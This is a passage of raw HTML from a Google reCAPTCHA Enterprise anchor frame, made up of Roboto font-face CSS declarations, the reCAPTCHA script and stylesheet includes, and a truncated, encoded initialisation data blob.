  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="W5aj8O8VVyKWq3oc-PrnxA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="W5aj8O8VVyKWq3oc-PrnxA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="W5aj8O8VVyKWq3oc-PrnxA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/DgGc1w6HCvnQJw5LDtydmwrMGw6jCjwbDumh5GcKKwrpMJMOoDsKYHsKVwrgRw5rCrhrChsOtDEQEETXDgUrCqz5kwpdEV8OjKWJlY8OQwo3Cmm5Twpp2wrfCuQFQw7TDgGgLciHCnMOJwowCd8OGw47CicOqwqhfDn/[base64]/ai7ClcObwqsPw4TDksKPYx/CjjtAOmXDssKMwpLDo3bDosOVOwnDk8OCOkRRw4VAw4TDocKcZ3jCssOnFzseUcKdPxPDkCXDksO0H1LCti06L8KBwr3CiMKxTsOSw4/CuDxTwrNmwo13HQLCmMO5I8KnwrFNMG1kLztGCMKdCCtDTC/DhwNJEi5VwpTCvQ/CpsKAw5zDk8Ogw44NGQ/ClsKSw7k5WjPDq8ONQhlJwqQYdG5FKsO5w57Dn8KXw5Frw40zTQDCmEBcIMK4w7NUXsKsw6QQwo5LcMKewqI9DQ8Ew5F+ZsKsw6B6wp/Cl8KGPF7CrsKOWisBw6ciw616STPCvMO2MEPDuSEsCDw9aBIYwoBGWjTDhTnDqcKhAih3BMKTLMKSwrVEShbDgHzCumI/w4gvUHLDu8OFwoTDrg/DhcOKccODw609Gh1vKh3DsgdCwrfDl8OuGzfDmcKPLAR1B8OAw7HDoMKYw6/[base64]/DhzjDisOMNcOeUFpUwr7ChsKRaRoMwrxrN8K6wrXCqTXDusKhWS7CrcK0w5DDosOnw696wqzCv8KdT1gSw7TCo1zCrDPCilsnYhY/SigawqrCo8Obw783w4/CqcKTY3XDiMK9YRfClX7DiCrDjS5kw6snwrzCrQtbw7LCmyh+EWzCjgM6fGPDmDE6w67CnMOpC8OvwqPDqMK9PsKdf8KXw5omwpBtwpLCv2PCpxcBw5DCihZFwrPCkQnDg8OwJ8OQWW1iNcO0PTMCwovDocO2wrhnGsK1Zm3DjzvCiwjDg8KKOzcPLsK5w7XDkV/[base64]/CsHzCq2kvOMORw4kHcEbCuMOST8KjLsKiY8K+OsOow6/DuULCl1XDhFdkMcK6RsOsE8OCw6dfCTtZw5ZxaRhMacOCSBs7FcKifWkCw7bCrjMKFgZkCMOQwqMNYHLCqMODGMO6wp3DliskQsOjw7QFX8OVNjxUwrJxQB/DqcOtRMOgwpnDp1LDjTMtw4tiVsKPwp7CvU9kW8OuwqhmJcObwrpgw4XCqMKQGXbCh8KIVmHDhwgvw4EYYsK7VMOVO8Khwqg0w7rCjgp+w60Pw68bw7YnwqZAcsKBF3R+wppIwpt/[base64]/Dhg9jwokow7Ntwr/DusOKBMOOwr/DtBgNw64DQsOcXnvDgBJEw4s8OUlIw7rCslF8ZsK9TsO/JsKoE8KpREDCjxrDk8KZQcK7KhPCjXnDmsK1DsOJw7hVA8KdUsKUw4HCoMOVwrgqT8OpwozDiCXCs8OFwqnDrsOrNBU5GCrDrmbDhwUmC8KKOA3Dh8Kvw6pMKwYewp/[base64]/[base64]/DiMK+w4zDrX4gwoobw7vCvMOmwqRSwqzCvsKqd8KAc8KCZsKpYHDDkV1ewpTDkVxMWwjCscO3fkd5OcONBMKqw7IrYVnDjMKKA8OjdxHDoWjClcKfw7LDontbwqkaw4J7w5vDrXDCmcKXJ008woZDw7/DjsKQwonDksOtwqhVw7fDh8Kmw6nDj8KOwpvDohrDjVxEOhATwonDhsO9w583YnFLVDjDuAMVZsK6w78QwofDhMKsw7TCvsOlw4Eew4ghUMO6wo8Dw6hEIMOIwonChHjCkcOfw5bDtMOyH8KvcMO3wrtDJcKNcsKYUnXCo8KXw4fDgWvCkMK+wo8Zwr/CmMKJwqDClnowwoPDjMODXsO2fMOtK8O6PsO/w6N5wpbCgMKSw5nChsKZw5TDpsOoa8K+w7cjw4xpIcKQw6UNw5zDiQpcH1UKwqNSwqRpFwx3WMOZwqHCjcK/wqvCqi/DnF0MK8OccsObTsO3wqzCo8OeUQ7DgG5bCCrDvMO1AsOrIGYNR8OxGHbDrMOQGMKbwqLCh8OEDsKsw6PDjE/[base64]/[base64]/eS3DvV7Cn3sxGcOYwpUqbSswZmzDvMORQELCncKOw6VvDcKEw5HDucKXT8KXeMKrw5TCksKjwrzDvw5iw6XCnMKnfsKdYMO1IsKjfDzCjHfDosKRNcOHRWUzwohLw6/Cp0jCoEUpKsKODn7CuVoJwqQRCxvDlyvCiQjCvEPDlcKfw7zDmcOVw5PDuWbDiy7DjMOzwo4HJ8K2woRqw7DCj3IWwpkPIGvDjVbDv8OUw7sNLDvDsxXDosOHRxHDrQs8DwEyw5c/CcKbwr7DusOpY8KkPjRGZxU+woVWw5nCiMOiPGJpAMKUw7UMwrJ7al1WA2PDgcOOaC8cKSPDiMOHwp/ChG/DvMKiYzR8Wi3Dq8Oodh7CkcO4wpPDlF3CtnMldsKpwpVFw7bDg38/wqDCnQsyAcOvw4Rcw45Jw7BYDcK2RcK7LsOyTsKRwqIiwpwjw5wPRcOwCMOoDMOXw4/[base64]/fMOuw5bDkMOhw7hkOMOQw4jDs8OEFMO1woBcR8OTUifDvcKMw7XCtwEBw6XDlsKFSVXDkUTCoMKBw51VwpkEMMKLwo1gZsO0JAzCjsK4Rx7CnnjCmDMWXsKZNGvDsXrCkRnCs1vCon7CvEQMfMKOTsKDwr7Dh8K0wqbDnQTDn3/[base64]/[base64]/CgMK8RDXCt1FIw61UUV5gwp7CoMKTXMOpM0jDnsK0VcK6wpbDscOXLMKew7DCp8Ogwp5qw7s0McOkw64Iwr0nMktGS1J0HcK1QFzDuMO7VcO9Z8KSw40zw619bDs2JMOzw5bDjHEvDcOZw7DCj8Oiw7jDtAsxw6jCuBNSw70/w4RJwq7Cv8KvwrA0VsKjPFMKDBrClzpOw4NCP1xNw53CnsKvw6bCuFsWw4zDgsOGCRfCmMO0w5nDn8O+wqXCnWzDoMKxesO+FsK3wrbCicKjw6rCscKIw4/[base64]/Dn1Zsw6PDlE5/w6/Dq8KkVHpFwp3CocK2w4RHw4hAw6Z7WMKow7/DtgrDtwTCpF1Yw6XDjULDpsK4wro+w78sSMKewpDCl8OJwrl0w4QLw7rDpgnCgDFLRBHCs8Ouw53Cg8KXN8Kbw5LDuCTCmsOSMcOTMEkNw7PCl8O9OUsNbcKHUipGwoghwqAkwokWTcOJCFHCtsKDw7MVRsO/ZTd6w4wZwpjCuENMc8O4PVXCrMKALV3Cn8OXGThSwqVBw4ceZcOpw7HCpsOpf8OWcipYw57DtsO3w4ggCMKgwrsnw7rDji5+UsObfg3DjsO2awXDgm/[base64]/CpTnDmFnChT/DixR2FMKbFlp2MTUxwo5ZIcOcw7AFFcKgdEsAdTHDsyzCscOhHEPCuVcGLcKydnfDs8OmO1jCtcOtS8KFBAA/w6XDjsOEYBfClMOlbU7DrVtmwoZXwq4wwr8Ewp9wwqJ6Ri/CoGPDvcKQDzdHYy3CusK8wqYUGFPCqMO8MALCqxTDkMKbNcKbDcK2B8KDw4cOwrzDsUzCiwjDqxA9wq3Cs8KMXQRJw4ZxZsKRRcO/[base64]/DjcKRwroswqcDwqzCuDpvZcO0SMK4X3bCsikBwonDicO7wpgmwrh8VsOiw7xowpIswrALb8KOwqzDrsKZXsKqEnfChWs5wo/Cq0PDpMKfw4FKLcKrw77DggQJEwfDjSp4O3bDr11bw5jClcKCw5JmazQRIMODwoDDnsORWMK9w5pSwrAmfMO0wqsEUcOmEGklMn15wpfCl8OzwrzCtcK4E0ctwrUHT8KKSSjCtnLCp8KwwoMTB1wkwpFsw5JaFMOBHcOjw6thWkt/Gx/CjMONTMOiU8KAMMOCw50QwqJWwobCtcKHw5gqLyzCvcKew5MaHVPCuMOlw4TCmsKow5xLwr0QQ3DDhlPDtzDCi8OBw5fCnQ4JVMOgwoLDu1hGBh/[base64]/CisKrZAfDssOwRMO+w77CjMOCwp8swqlwWlDDmMK6Cg48wo/CsSTCkV7DjHkaPwlTwpnDllQcLUbDsmrDssOBfBFMw61dPRIlVMKrRMOsMXvDoXjDlMOYw5wmwqB8VF8ww4gaw7/CpCHChWU6M8OCPTsRwqNXRsKtNsO+w7XCmDJQwpVtwpvCmgzCvDbDpsOEHQfDjx/Cg1xhw4IzewHDgsOMwpMBMMOpw67DjzLCmHPC